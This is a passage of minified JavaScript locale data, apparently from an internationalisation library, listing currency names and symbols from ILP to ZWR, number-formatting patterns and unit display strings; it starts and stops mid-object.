pounds"},narrow:"ILP",symbol:"ILP"},ILR:{displayName:{one:"Israeli shekel (1980–1985)",other:"Israeli shekels (1980–1985)"},narrow:"ILR",symbol:"ILR"},ILS:{displayName:{one:"Israeli new shekel",other:"Israeli new shekels"},narrow:"₪",symbol:"₪"},INR:{displayName:{one:"Indian rupee",other:"Indian rupees"},narrow:"₹",symbol:"₹"},IQD:{displayName:{one:"Iraqi dinar",other:"Iraqi dinars"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{one:"Iranian rial",other:"Iranian rials"},narrow:"IRR",symbol:"IRR"},ISJ:{displayName:{one:"Icelandic kr\xf3na (1918–1981)",other:"Icelandic kr\xf3nur (1918–1981)"},narrow:"ISJ",symbol:"ISJ"},ISK:{displayName:{one:"Icelandic kr\xf3na",other:"Icelandic kr\xf3nur"},narrow:"kr",symbol:"ISK"},ITL:{displayName:{one:"Italian lira",other:"Italian liras"},narrow:"ITL",symbol:"ITL"},JMD:{displayName:{one:"Jamaican dollar",other:"Jamaican dollars"},narrow:"$",symbol:"JMD"},JOD:{displayName:{one:"Jordanian dinar",other:"Jordanian dinars"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{other:"Japanese yen"},narrow:"\xa5",symbol:"\xa5"},KES:{displayName:{one:"Kenyan shilling",other:"Kenyan shillings"},narrow:"KES",symbol:"KES"},KGS:{displayName:{one:"Kyrgystani som",other:"Kyrgystani soms"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{one:"Cambodian riel",other:"Cambodian riels"},narrow:"៛",symbol:"KHR"},KMF:{displayName:{one:"Comorian franc",other:"Comorian francs"},narrow:"CF",symbol:"KMF"},KPW:{displayName:{other:"North Korean won"},narrow:"₩",symbol:"KPW"},KRH:{displayName:{other:"South Korean hwan (1953–1962)"},narrow:"KRH",symbol:"KRH"},KRO:{displayName:{other:"South Korean won (1945–1953)"},narrow:"KRO",symbol:"KRO"},KRW:{displayName:{other:"South Korean won"},narrow:"₩",symbol:"₩"},KWD:{displayName:{one:"Kuwaiti dinar",other:"Kuwaiti dinars"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{one:"Cayman Islands dollar",other:"Cayman Islands dollars"},narrow:"$",symbol:"KYD"},KZT:{displayName:{one:"Kazakhstani tenge",other:"Kazakhstani tenges"},narrow:"₸",symbol:"KZT"},LAK:{displayName:{one:"Laotian kip",other:"Laotian kips"},narrow:"₭",symbol:"LAK"},LBP:{displayName:{one:"Lebanese pound",other:"Lebanese pounds"},narrow:"L\xa3",symbol:"LBP"},LKR:{displayName:{one:"Sri Lankan rupee",other:"Sri Lankan rupees"},narrow:"Rs",symbol:"LKR"},LRD:{displayName:{one:"Liberian dollar",other:"Liberian dollars"},narrow:"$",symbol:"LRD"},LSL:{displayName:{one:"Lesotho loti",other:"Lesotho lotis"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{one:"Lithuanian litas",other:"Lithuanian litai"},narrow:"Lt",symbol:"LTL"},LTT:{displayName:{one:"Lithuanian talonas",other:"Lithuanian talonases"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{one:"Luxembourgian convertible franc",other:"Luxembourgian convertible francs"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{one:"Luxembourgian franc",other:"Luxembourgian francs"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{one:"Luxembourg financial franc",other:"Luxembourg financial francs"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{one:"Latvian lats",other:"Latvian lati"},narrow:"Ls",symbol:"LVL"},LVR:{displayName:{one:"Latvian ruble",other:"Latvian rubles"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{one:"Libyan dinar",other:"Libyan dinars"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{one:"Moroccan dirham",other:"Moroccan dirhams"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{one:"Moroccan franc",other:"Moroccan francs"},narrow:"MAF",symbol:"MAF"},MCF:{displayName:{one:"Monegasque franc",other:"Monegasque francs"},narrow:"MCF",symbol:"MCF"},MDC:{displayName:{other:"Moldovan cupon"},narrow:"MDC",symbol:"MDC"},MDL:{displayName:{one:"Moldovan leu",other:"Moldovan lei"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{one:"Malagasy ariary",other:"Malagasy ariaries"},narrow:"Ar",symbol:"MGA"},MGF:{displayName:{one:"Malagasy franc",other:"Malagasy francs"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{one:"Macedonian denar",other:"Macedonian denari"},narrow:"MKD",symbol:"MKD"},MKN:{displayName:{one:"Macedonian denar (1992–1993)",other:"Macedonian denari (1992–1993)"},narrow:"MKN",symbol:"MKN"},MLF:{displayName:{one:"Malian franc",other:"Malian francs"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{one:"Myanmar kyat",other:"Myanmar kyats"},narrow:"K",symbol:"MMK"},MNT:{displayName:{one:"Mongolian tugrik",other:"Mongolian tugriks"},narrow:"₮",symbol:"MNT"},MOP:{displayName:{one:"Macanese pataca",other:"Macanese patacas"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{one:"Mauritanian ouguiya (1973–2017)",other:"Mauritanian ouguiyas (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{one:"Mauritanian ouguiya",other:"Mauritanian ouguiyas"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{other:"Maltese lira"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{one:"Maltese pound",other:"Maltese pounds"},narrow:"MTP",symbol:"MTP"},MUR:{displayName:{one:"Mauritian rupee",other:"Mauritian rupees"},narrow:"Rs",symbol:"MUR"},MVP:{displayName:{one:"Maldivian rupee (1947–1981)",other:"Maldivian rupees (1947–1981)"},narrow:"MVP",symbol:"MVP"},MVR:{displayName:{one:"Maldivian rufiyaa",other:"Maldivian rufiyaas"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{one:"Malawian kwacha",other:"Malawian kwachas"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{one:"Mexican peso",other:"Mexican pesos"},narrow:"$",symbol:"MX$"},MXP:{displayName:{one:"Mexican silver peso (1861–1992)",other:"Mexican silver pesos (1861–1992)"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{one:"Mexican investment unit",other:"Mexican investment units"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{one:"Malaysian ringgit",other:"Malaysian ringgits"},narrow:"RM",symbol:"MYR"},MZE:{displayName:{one:"Mozambican escudo",other:"Mozambican escudos"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{one:"Mozambican metical (1980–2006)",other:"Mozambican meticals (1980–2006)"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{one:"Mozambican metical",other:"Mozambican meticals"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{one:"Namibian dollar",other:"Namibian dollars"},narrow:"$",symbol:"NAD"},NGN:{displayName:{one:"Nigerian naira",other:"Nigerian nairas"},narrow:"₦",symbol:"NGN"},NIC:{displayName:{one:"Nicaraguan c\xf3rdoba (1988–1991)",other:"Nicaraguan c\xf3rdobas (1988–1991)"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{one:"Nicaraguan c\xf3rdoba",other:"Nicaraguan c\xf3rdobas"},narrow:"C$",symbol:"NIO"},NLG:{displayName:{one:"Dutch guilder",other:"Dutch guilders"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{one:"Norwegian krone",other:"Norwegian kroner"},narrow:"kr",symbol:"NOK"},NPR:{displayName:{one:"Nepalese rupee",other:"Nepalese rupees"},narrow:"Rs",symbol:"NPR"},NZD:{displayName:{one:"New Zealand dollar",other:"New Zealand dollars"},narrow:"$",symbol:"NZ$"},OMR:{displayName:{one:"Omani rial",other:"Omani rials"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{one:"Panamanian balboa",other:"Panamanian balboas"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{one:"Peruvian inti",other:"Peruvian intis"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{one:"Peruvian sol",other:"Peruvian soles"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{one:"Peruvian sol (1863–1965)",other:"Peruvian soles (1863–1965)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{other:"Papua New Guinean kina"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{one:"Philippine peso",other:"Philippine pesos"},narrow:"₱",symbol:"₱"},PKR:{displayName:{one:"Pakistani rupee",other:"Pakistani rupees"},narrow:"Rs",symbol:"PKR"},PLN:{displayName:{one:"Polish zloty",other:"Polish zlotys"},narrow:"zł",symbol:"PLN"},PLZ:{displayName:{one:"Polish zloty (PLZ)",other:"Polish zlotys (PLZ)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{one:"Portuguese escudo",other:"Portuguese escudos"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{one:"Paraguayan guarani",other:"Paraguayan guaranis"},narrow:"₲",symbol:"PYG"},QAR:{displayName:{one:"Qatari riyal",other:"Qatari riyals"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{one:"Rhodesian dollar",other:"Rhodesian dollars"},narrow:"RHD",symbol:"RHD"},ROL:{displayName:{one:"Romanian leu (1952–2006)",other:"Romanian Lei (1952–2006)"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{one:"Romanian leu",other:"Romanian lei"},narrow:"lei",symbol:"RON"},RSD:{displayName:{one:"Serbian dinar",other:"Serbian dinars"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{one:"Russian ruble",other:"Russian rubles"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{one:"Russian ruble (1991–1998)",other:"Russian rubles (1991–1998)"},narrow:"RUR",symbol:"RUR"},RWF:{displayName:{one:"Rwandan franc",other:"Rwandan francs"},narrow:"RF",symbol:"RWF"},SAR:{displayName:{one:"Saudi riyal",other:"Saudi riyals"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{one:"Solomon Islands dollar",other:"Solomon Islands dollars"},narrow:"$",symbol:"SBD"},SCR:{displayName:{one:"Seychellois rupee",other:"Seychellois rupees"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{one:"Sudanese dinar (1992–2007)",other:"Sudanese dinars (1992–2007)"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{one:"Sudanese pound",other:"Sudanese pounds"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{one:"Sudanese pound (1957–1998)",other:"Sudanese pounds (1957–1998)"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{one:"Swedish krona",other:"Swedish kronor"},narrow:"kr",symbol:"SEK"},SGD:{displayName:{one:"Singapore dollar",other:"Singapore dollars"},narrow:"$",symbol:"SGD"},SHP:{displayName:{one:"St. Helena pound",other:"St. Helena pounds"},narrow:"\xa3",symbol:"SHP"},SIT:{displayName:{one:"Slovenian tolar",other:"Slovenian tolars"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{one:"Slovak koruna",other:"Slovak korunas"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{one:"Sierra Leonean leone",other:"Sierra Leonean leones"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{one:"Sierra Leonean leone (1964—2022)",other:"Sierra Leonean leones (1964—2022)"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{one:"Somali shilling",other:"Somali shillings"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{one:"Surinamese dollar",other:"Surinamese dollars"},narrow:"$",symbol:"SRD"},SRG:{displayName:{one:"Surinamese guilder",other:"Surinamese guilders"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{one:"South Sudanese pound",other:"South Sudanese pounds"},narrow:"\xa3",symbol:"SSP"},STD:{displayName:{one:"S\xe3o Tom\xe9 & Pr\xedncipe dobra (1977–2017)",other:"S\xe3o Tom\xe9 & Pr\xedncipe dobras (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{one:"S\xe3o Tom\xe9 & Pr\xedncipe dobra",other:"S\xe3o Tom\xe9 & Pr\xedncipe dobras"},narrow:"Db",symbol:"STN"},SUR:{displayName:{one:"Soviet rouble",other:"Soviet roubles"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{one:"Salvadoran col\xf3n",other:"Salvadoran colones"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{one:"Syrian pound",other:"Syrian pounds"},narrow:"\xa3",symbol:"SYP"},SZL:{displayName:{one:"Swazi lilangeni",other:"Swazi emalangeni"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{other:"Thai baht"},narrow:"฿",symbol:"THB"},TJR:{displayName:{one:"Tajikistani ruble",other:"Tajikistani rubles"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{one:"Tajikistani somoni",other:"Tajikistani somonis"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{other:"Turkmenistani manat (1993–2009)"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{other:"Turkmenistani manat"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{one:"Tunisian dinar",other:"Tunisian dinars"},narrow:"TND",symbol:"TND"},TOP:{displayName:{other:"Tongan paʻanga"},narrow:"T$",symbol:"TOP"},TPE:{displayName:{one:"Timorese escudo",other:"Timorese escudos"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{one:"Turkish lira (1922–2005)",other:"Turkish Lira (1922–2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{one:"Turkish lira",other:"Turkish Lira"},narrow:"₺",symbol:"TRY"},TTD:{displayName:{one:"Trinidad & Tobago dollar",other:"Trinidad & Tobago dollars"},narrow:"$",symbol:"TTD"},TWD:{displayName:{one:"New Taiwan dollar",other:"New Taiwan dollars"},narrow:"$",symbol:"NT$"},TZS:{displayName:{one:"Tanzanian shilling",other:"Tanzanian shillings"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{one:"Ukrainian hryvnia",other:"Ukrainian hryvnias"},narrow:"₴",symbol:"UAH"},UAK:{displayName:{one:"Ukrainian karbovanets",other:"Ukrainian karbovantsiv"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{one:"Ugandan shilling (1966–1987)",other:"Ugandan shillings (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{one:"Ugandan shilling",other:"Ugandan shillings"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{one:"US dollar",other:"US dollars"},narrow:"$",symbol:"$"},USN:{displayName:{one:"US dollar (next day)",other:"US dollars (next day)"},narrow:"USN",symbol:"USN"},USS:{displayName:{one:"US dollar (same day)",other:"US dollars (same day)"},narrow:"USS",symbol:"USS"},UYI:{displayName:{one:"Uruguayan peso (indexed units)",other:"Uruguayan pesos (indexed units)"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{one:"Uruguayan peso (1975–1993)",other:"Uruguayan pesos (1975–1993)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{one:"Uruguayan peso",other:"Uruguayan pesos"},narrow:"$",symbol:"UYU"},UYW:{displayName:{one:"Uruguayan nominal wage index unit",other:"Uruguayan nominal wage index units"},narrow:"UYW",symbol:"UYW"},UZS:{displayName:{other:"Uzbekistani som"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{one:"Venezuelan bol\xedvar (1871–2008)",other:"Venezuelan bol\xedvars (1871–2008)"},narrow:"VEB",symbol:"VEB"},VED:{displayName:{one:"Bol\xedvar Soberano",other:"Bol\xedvar Soberanos"},narrow:"VED",symbol:"VED"},VEF:{displayName:{one:"Venezuelan bol\xedvar (2008–2018)",other:"Venezuelan bol\xedvars (2008–2018)"},narrow:"Bs",symbol:"VEF"},VES:{displayName:{one:"Venezuelan bol\xedvar",other:"Venezuelan bol\xedvars"},narrow:"VES",symbol:"VES"},VND:{displayName:{other:"Vietnamese dong"},narrow:"₫",symbol:"₫"},VNN:{displayName:{other:"Vietnamese dong (1978–1985)"},narrow:"VNN",symbol:"VNN"},VUV:{displayName:{one:"Vanuatu vatu",other:"Vanuatu vatus"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{other:"Samoan tala"},narrow:"WST",symbol:"WST"},XAF:{displayName:{one:"Central African CFA franc",other:"Central African CFA francs"},narrow:"FCFA",symbol:"FCFA"},XAG:{displayName:{one:"troy ounce of silver",other:"troy ounces of silver"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{one:"troy ounce of gold",other:"troy ounces of gold"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{one:"European composite unit",other:"European composite units"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{one:"European monetary unit",other:"European monetary units"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{one:"European unit of account (XBC)",other:"European units of account (XBC)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{one:"European unit of account (XBD)",other:"European units of account (XBD)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{one:"East Caribbean dollar",other:"East Caribbean dollars"},narrow:"$",symbol:"EC$"},XCG:{displayName:{one:"Caribbean guilder",other:"Caribbean guilders"},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{other:"special drawing rights"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{one:"European currency unit",other:"European currency units"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{one:"French gold franc",other:"French gold francs"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{one:"French UIC-franc",other:"French UIC-francs"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{one:"West African CFA franc",other:"West African CFA francs"},narrow:"F CFA",symbol:"F CFA"},XPD:{displayName:{one:"troy ounce of palladium",other:"troy ounces of palladium"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{one:"CFP franc",other:"CFP francs"},narrow:"CFPF",symbol:"CFPF"},XPT:{displayName:{one:"troy ounce of platinum",other:"troy ounces of platinum"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{one:"RINET Funds unit",other:"RINET Funds units"},narrow:"XRE",symbol:"XRE"},XSU:{displayName:{one:"Sucre",other:"Sucres"},narrow:"XSU",symbol:"XSU"},XTS:{displayName:{one:"Testing Currency unit",other:"Testing Currency units"},narrow:"XTS",symbol:"XTS"},XUA:{displayName:{one:"ADB unit of account",other:"ADB units of account"},narrow:"XUA",symbol:"XUA"},XXX:{displayName:{one:"(unknown unit of currency)",other:"(unknown currency)"},narrow:"\xa4",symbol:"\xa4"},YDD:{displayName:{one:"Yemeni dinar",other:"Yemeni dinars"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{one:"Yemeni rial",other:"Yemeni rials"},narrow:"YER",symbol:"YER"},YUD:{displayName:{one:"Yugoslavian hard dinar (1966–1990)",other:"Yugoslavian hard dinars (1966–1990)"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{one:"Yugoslavian new dinar (1994–2002)",other:"Yugoslavian new dinars (1994–2002)"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{one:"Yugoslavian convertible dinar (1990–1992)",other:"Yugoslavian convertible dinars (1990–1992)"},narrow:"YUN",symbol:"YUN"},YUR:{displayName:{one:"Yugoslavian reformed dinar (1992–1993)",other:"Yugoslavian reformed dinars (1992–1993)"},narrow:"YUR",symbol:"YUR"},ZAL:{displayName:{one:"South African rand (financial)",other:"South African rands (financial)"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{other:"South African rand"},narrow:"R",symbol:"ZAR"},ZMK:{displayName:{one:"Zambian kwacha (1968–2012)",other:"Zambian kwachas (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{one:"Zambian kwacha",other:"Zambian kwachas"},narrow:"ZK",symbol:"ZMW"},ZRN:{displayName:{one:"Zairean new zaire (1993–1998)",other:"Zairean new zaires (1993–1998)"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{one:"Zairean zaire (1971–1993)",other:"Zairean zaires (1971–1993)"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{one:"Zimbabwean dollar (1980–2008)",other:"Zimbabwean dollars (1980–2008)"},narrow:"ZWD",symbol:"ZWD"},ZWG:{displayName:{other:"Zimbabwean gold"},narrow:"ZWG",symbol:"ZWG"},ZWL:{displayName:{one:"Zimbabwean dollar (2009–2024)",other:"Zimbabwean dollars (2009–2024)"},narrow:"ZWL",symbol:"ZWL"},ZWR:{displayName:{one:"Zimbabwean dollar (2008)",other:"Zimbabwean dollars (2008)"},narrow:"ZWR",symbol:"ZWR"}},nu:["latn"],numbers:{currency:{latn:{accounting:"\xa4#,##0.00;(\xa4#,##0.00)",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"\xa40K"},1e4:{other:"\xa400K"},1e5:{other:"\xa4000K"},1e6:{other:"\xa40M"},1e7:{other:"\xa400M"},1e8:{other:"\xa4000M"},1e9:{other:"\xa40B"},"10000000000":{other:"\xa400B"},"100000000000":{other:"\xa4000B"},"1000000000000":{other:"\xa40T"},"10000000000000":{other:"\xa400T"},"100000000000000":{other:"\xa4000T"}},standard:"\xa4#,##0.00",unitPattern:"{0} {1}"}},decimal:{latn:{long:{1e3:{other:"0 thousand"},1e4:{other:"00 thousand"},1e5:{other:"000 thousand"},1e6:{other:"0 million"},1e7:{other:"00 million"},1e8:{other:"000 million"},1e9:{other:"0 billion"},"10000000000":{other:"00 billion"},"100000000000":{other:"000 billion"},"1000000000000":{other:"0 trillion"},"10000000000000":{other:"00 trillion"},"100000000000000":{other:"000 trillion"}},short:{1e3:{other:"0K"},1e4:{other:"00K"},1e5:{other:"000K"},1e6:{other:"0M"},1e7:{other:"00M"},1e8:{other:"000M"},1e9:{other:"0B"},"10000000000":{other:"00B"},"100000000000":{other:"000B"},"1000000000000":{other:"0T"},"10000000000000":{other:"00T"},"100000000000000":{other:"000T"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0%"},symbols:{latn:{approximatelySign:"~",decimal:".",exponential:"E",group:",",infinity:"∞",list:";",minusSign:"-",nan:"NaN",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"–",superscriptingExponent:"\xd7",timeSeparator:":"}}},units:{compound:{per:{long:"{0} per {1}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{one:"{0} acre",other:"{0} acres"},narrow:{other:"{0}ac"},perUnit:{},short:{other:"{0} ac"}},bit:{long:{one:"{0} bit",other:"{0} bits"},narrow:{other:"{0}bit"},perUnit:{},short:{other:"{0} bit"}},byte:{long:{one:"{0} byte",other:"{0} bytes"},narrow:{other:"{0}B"},perUnit:{},short:{other:"{0} byte"}},celsius:{long:{one:"{0} degree Celsius",other:"{0} degrees Celsius"},narrow:{other:"{0}\xb0C"},perUnit:{},short:{other:"{0}\xb0C"}},centimeter:{long:{one:"{0} centimeter",other:"{0} centimeters"},narrow:{other:"{0}cm"},perUnit:{long:"{0} per centimeter",narrow:"{0}/cm",short:"{0}/cm"},short:{other:"{0} cm"}},day:{long:{one:"{0} day",other:"{0} days"},narrow:{other:"{0}d"},perUnit:{long:"{0} per day",narrow:"{0}/d",short:"{0}/d"},short:{one:"{0} day",other:"{0} days"}},degree:{long:{one:"{0} degree",other:"{0} degrees"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0} deg"}},fahrenheit:{long:{one:"{0} degree Fahrenheit",other:"{0} degrees Fahrenheit"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0}\xb0F"}},"fluid-ounce":{long:{one:"{0} fluid ounce",other:"{0} fluid ounces"},narrow:{other:"{0}fl oz"},perUnit:{},short:{other:"{0} fl oz"}},foot:{long:{one:"{0} foot",other:"{0} feet"},narrow:{other:"{0}′"},perUnit:{long:"{0} per foot",narrow:"{0}/ft",short:"{0}/ft"},short:{other:"{0} ft"}},gallon:{long:{one:"{0} gallon",other:"{0} gallons"},narrow:{other:"{0}gal"},perUnit:{long:"{0} per gallon",narrow:"{0}/gal",short:"{0}/gal US"},short:{other:"{0} gal"}},gigabit:{long:{one:"{0} gigabit",other:"{0} gigabits"},narrow:{other:"{0}Gb"},perUnit:{},short:{other:"{0} Gb"}},gigabyte:{long:{one:"{0} gigabyte",other:"{0} gigabytes"},narrow:{other:"{0}GB"},perUnit:{},short:{other:"{0} GB"}},gram:{long:{one:"{0} gram",other:"{0} grams"},narrow:{other:"{0}g"},perUnit:{long:"{0} per gram",narrow:"{0}/g",short:"{0}/g"},short:{other:"{0} g"}},hectare:{long:{one:"{0} hectare",other:"{0} hectares"},narrow:{other:"{0}ha"},perUnit:{},short:{other:"{0} ha"}},hour:{long:{one:"{0} hour",other:"{0} hours"},narrow:{other:"{0}h"},perUnit:{long:"{0} per hour",narrow:"{0}/h",short:"{0}/h"},short:{other:"{0} hr"}},inch:{long:{one:"{0} inch",other:"{0} inches"},narrow:{other:"{0}″"},perUnit:{long:"{0} per inch",narrow:"{0}/in",short:"{0}/in"},short:{other:"{0} in"}},kilobit:{long:{one:"{0} kilobit",other:"{0} kilobits"},narrow:{other:"{0}kb"},perUnit:{},short:{other:"{0} kb"}},kilobyte:{long:{one:"{0} kilobyte",other:"{0} kilobytes"},narrow:{other:"{0}kB"},perUnit:{},short:{other:"{0} kB"}},kilogram:{long:{one:"{0} kilogram",other:"{0} kilograms"},narrow:{other:"{0}kg"},perUnit:{long:"{0} per kilogram",narrow:"{0}/kg",short:"{0}/kg"},short:{other:"{0} kg"}},kilometer:{long:{one:"{0} kilometer",other:"{0} kilometers"},narrow:{other:"{0}km"},perUnit:{long:"{0} per kilometer",narrow:"{0}/km",short:"{0}/km"},short:{other:"{0} km"}},"kilometer-per-hour":{long:{one:"{0} kilometer per hour",other:"{0} kilometers per hour"},narrow:{other:"{0}km/h"},perUnit:{},short:{other:"{0} km/h"}},liter:{long:{one:"{0} liter",other:"{0} liters"},narrow:{other:"{0}L"},perUnit:{long:"{0} per liter",narrow:"{0}/L",short:"{0}/L"},short:{other:"{0} L"}},"liter-per-kilometer":{long:{one:"{0} liter per kilometer",other:"{0} liters per kilometer"},narrow:{other:"{0}L/km"},perUnit:{},short:{other:"{0} L/km"}},megabit:{long:{one:"{0} megabit",other:"{0} megabits"},narrow:{other:"{0}Mb"},perUnit:{},short:{other:"{0} Mb"}},megabyte:{long:{one:"{0} megabyte",other:"{0} megabytes"},narrow:{other:"{0}MB"},perUnit:{},short:{other:"{0} MB"}},meter:{long:{one:"{0} meter",other:"{0} meters"},narrow:{other:"{0}m"},perUnit:{long:"{0} per meter",narrow:"{0}/m",short:"{0}/m"},short:{other:"{0} m"}},"meter-per-second":{long:{one:"{0} meter per second",other:"{0} meters per second"},narrow:{other:"{0}m/s"},perUnit:{},short:{other:"{0} m/s"}},mile:{long:{one:"{0} mile",other:"{0} miles"},narrow:{other:"{0}mi"},perUnit:{},short:{other:"{0} mi"}},"mile-per-gallon":{long:{one:"{0} mile per gallon",other:"{0} miles per gallon"},narrow:{other:"{0}mpg"},perUnit:{},short:{other:"{0} mpg"}},"mile-per-hour":{long:{one:"{0} mile per hour",other:"{0} miles per hour"},narrow:{other:"{0}mph"},perUnit:{},short:{other:"{0} mph"}},"mile-scandinavian":{long:{one:"{0} mile-scandinavian",other:"{0} miles-scandinavian"},narrow:{other:"{0}smi"},perUnit:{},short:{other:"{0} smi"}},milliliter:{long:{one:"{0} milliliter",other:"{0} milliliters"},narrow:{other:"{0}mL"},perUnit:{},short:{other:"{0} mL"}},millimeter:{long:{one:"{0} millimeter",other:"{0} millimeters"},narrow:{other:"{0}mm"},perUnit:{},short:{other:"{0} mm"}},millisecond:{long:{one:"{0} millisecond",other:"{0} milliseconds"},narrow:{other:"{0}ms"},perUnit:{},short:{other:"{0} ms"}},minute:{long:{one:"{0} minute",other:"{0} minutes"},narrow:{other:"{0}m"},perUnit:{long:"{0} per minute",narrow:"{0}/min",short:"{0}/min"},short:{other:"{0} min"}},month:{long:{one:"{0} month",other:"{0} months"},narrow:{other:"{0}m"},perUnit:{long:"{0} per month",narrow:"{0}/m",short:"{0}/m"},short:{one:"{0} mth",other:"{0} mths"}},ounce:{long:{one:"{0} ounce",other:"{0} ounces"},narrow:{other:"{0}oz"},perUnit:{long:"{0} per ounce",narrow:"{0}/oz",short:"{0}/oz"},short:{other:"{0} oz"}},percent:{long:{other:"{0} percent"},narrow:{other:"{0}%"},perUnit:{},short:{other:"{0}%"}},petabyte:{long:{one:"{0} petabyte",other:"{0} petabytes"},narrow:{other:"{0}PB"},perUnit:{},short:{other:"{0} PB"}},pound:{long:{one:"{0} pound",other:"{0} pounds"},narrow:{other:"{0}#"},perUnit:{long:"{0} per pound",narrow:"{0}/lb",short:"{0}/lb"},short:{other:"{0} lb"}},second:{long:{one:"{0} second",other:"{0} seconds"},narrow:{other:"{0}s"},perUnit:{long:"{0} per second",narrow:"{0}/s",short:"{0}/s"},short:{other:"{0} sec"}},stone:{long:{one:"{0} stone",other:"{0} stones"},narrow:{other:"{0}st"},perUnit:{},short:{other:"{0} st"}},terabit:{long:{one:"{0} terabit",other:"{0} terabits"},narrow:{other:"{0}Tb"},perUnit:{},short:{other:"{0} Tb"}},terabyte:{long:{one:"{0} terabyte",other:"{0} terabytes"},narrow:{other:"{0}TB"},perUnit:{},short:{other:"{0} TB"}},week:{long:{one:"{0} week",other:"{0} weeks"},narrow:{other:"{0}w"},perUnit:{long:"{0} per week",narrow:"{0}/w",short:"{0}/w"},short:{one:"{0} wk",other:"{0} wks"}},yard:{long:{one:"{0} yard",other:"{0} yards"},narrow:{other:"{0}yd"},perUnit:{},short:{other:"{0} yd"}},year:{long:{one:"{0} year",other:"{0} years"},narrow:{other:"{0}y"},perUnit:{long:"{0} per 